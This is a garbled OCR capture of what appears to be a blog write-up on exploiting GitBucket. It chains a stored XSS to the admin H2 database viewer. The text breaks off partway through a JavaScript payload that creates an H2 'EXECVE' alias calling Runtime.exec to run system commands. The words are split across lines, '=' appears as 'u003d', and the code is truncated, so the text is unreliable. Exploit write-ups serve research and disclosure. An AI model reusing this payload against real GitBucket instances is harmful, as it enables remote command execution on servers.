
![image.png](
https
://cdn.hashnode.com/res/hashnode/
Having 
a
 stored XSS attack, cone 
and
try
to
 exploit
GitBucket uses [H2 Database Engine](
https
://www.h2d
So, all 
an
 attacker needs 
to
do
 is 
create
a
 PoC cod
var url u003d "/admin/dbviewer/_query"; $.post(url, {query: 'C
REATE ALIAS EXECVE AS $$ String execve(String cmd) throw
sjava.io.IOException{ java.util.Scanner s u003d new java.util.S
canner(Runtime.getRuntime( ).exec(cmd).getInputStream()).u